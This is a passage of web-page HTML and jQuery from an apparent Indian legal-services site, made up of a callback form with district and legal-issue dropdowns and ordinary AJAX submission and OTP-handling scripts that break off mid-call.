															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

